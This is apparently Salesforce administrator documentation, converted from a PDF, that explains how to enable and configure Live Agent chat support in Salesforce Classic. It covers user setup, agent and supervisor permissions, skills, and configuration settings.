Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To set up Live Agent:

**•** "Customize Application"

To create user profiles or permission sets:

**•** "Manage Profiles and Permission Sets"

### Enable Live Agent

Get started with Live Agent by enabling it for your Salesforce org. After you enable Live Agent, you can customize it.

- **1.** From Setup, enter *Live Agent Settings* in the Quick Find box, then select **Live Agent Settings**.
- **2.** Select Enable Live Agent.
- **3.** Click **Save**.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To enable Live Agent:

**•** "Customize Application"
# Create Live Agent Users

Before your users can assist customers with chat, you need to assign the users as Live Agent users. Live Agent users are support agents and supervisors who have the Salesforce permissions to assist customers with chat.

All Live Agent users need the API Enabled administrative permission enabled on their associated profile before they can use Live Agent.

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click **Edit** next to a user's name.
- **3.** Select Live Agent User. If you don't see this checkbox, verify that your support organization has purchased enough Live Agent feature licenses.
- **4.** Click **Save**.

After creating users, make sure that you assign them a Live Agent configuration and associate them with the appropriate skills.

# Permissions for Live Agent Support Agents

You need to enable a few specific permissions for Live Agent support agents so that they have access to all the tools that they'll need to provide help to customers.

#### General Permissions



# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To create or edit users:

**•** "Manage Internal Users"

To enable agents to use Live Agent:

**•** "API Enabled" administrative permission

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Object Permissions





# Permissions for Live Agent Support Supervisors

You must enable certain permissions for Live Agent support supervisors so that they have all the tools they need to monitor agents' activities and review customers' information.

General Permissions





# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

Object Permissions









# Create and Assign Live Agent Skills

Skills identify your agents' areas of expertise. When you assign an agent to a skill, that agent receives chat requests that are related to the agent's skill areas. You can also empower your supervisors to assign skills to agents.

- **1.** From Setup, enter *Skills* in the Quick Find box, then select **Skills**.
- **2.** Click **New**.
- **3.** Enter a name for the skill.

For example, you can create a skill that's called "Accounts" for agents who specialize in questions about customer accounts.

- **4.** In the Assign Users area, select the users whom you want to associate with the skill.
- **5.** In the Assign Profiles area, select the profiles that you want to associate with the skill.
- **6.** Click **Save**.

To enable supervisors to assign skills, enable the "Assign Live Agent Skills to Users" permission on their profiles, or assign it to individual users via a permission set. When supervisors have this permission, they can go to **Setup** > **Customize** > **Live Agent Skills** and update the assigned profiles or users under each skill.

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

#### USER PERMISSIONS

To create skills:

**•** "Customize Application"

To assign skills (supervisors):

**•** "Assign Live Agent Skills to Users"

# Create Live Agent Configurations

Live Agent configurations define the Live Agent functionality that's available to your agents and support supervisors when agents chat with customers. Create Live Agent configurations to control the functionality of Live Agent in the Salesforce console.

For efficiency, create profiles and users before you create configurations. That way, you can create a configuration and assign it to users and profiles at the same time.

Live Agent configurations enable you to control your users' access to certain Live Agent features. You can create multiple configurations that define Live Agent's functionality for multiple types of users. For example, you might create a configuration specifically for experienced agents that gives them more permissions than new agents have, or you might create a configuration for support supervisors that gives them the permissions that they need to monitor their employees.

- **1.** To get started with creating a configuration, in Setup, enter *Live Agent Configurations* in the Quick Find box, then select **Live Agent Configurations**.
- **2.** Click **New**.
- **3.** Choose the settings for your Live Agent configuration.
- **4.** Click **Save**.

# Live Agent Configuration Settings

Live Agent configuration settings control the functionality that's available to agents and their supervisors while agents chat with customers.

Apply settings when you create or edit a Live Agent configuration.

# Basic Information

Configure the basic functionality that's available to agents when they chat with customers.



# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To create and edit configurations:

**•** "Customize Application"

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud





#### Chatlets

Chatlets are tools that are available only to organizations that use Live Agent in the Live Agent console. The Live Agent console is no longer supported, so we don't recommend setting up chatlets. But don't worry—if you use Live Agent in the Salesforce console, you don't need chatlets.

#### Assign Users

Assign eligible users to the configuration to give them access to Live Agent functionality. Later, you'll see that you can also assign profiles to a configuration. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the profile.

Warning: Users can be assigned to only one Live Agent configuration at a time. If you assign the same user to a second Live Agent configuration, the system removes that user from the first Live Agent configuration without warning you. So make sure that you know exactly which Live Agent configuration each user should be assigned to!

For example, let's say that User A is assigned to Live Agent Configuration A. Then, you create Live Agent Configuration B and accidentally assign User A to it. Salesforce automatically removes User A from Live Agent Configuration A and reassigns the user to Live Agent Configuration B without notifying you.



#### Assign Profiles

Assign eligible profiles to the configuration to give users who are associated with the profiles access to Live Agent functionality. If a user is assigned a configuration at the profile and user levels, the user-level configuration overrides the configuration that's assigned to the profile.



#### Supervisor Settings

Supervisor settings determine the Live Agent functionality that's available to support supervisors. In addition, these settings determine the default filters that apply to the Agent Status list in the supervisor panel.



#### Chat Conference Settings

Determine whether agents can invite other agents to join them in a customer chat. Chat conferencing lets your agents include multiple agents in a single chat. That way, your agents can help your customers get the solutions that they need without making your customers wait for their chats to be transferred.

 $\sqrt{ }$ 

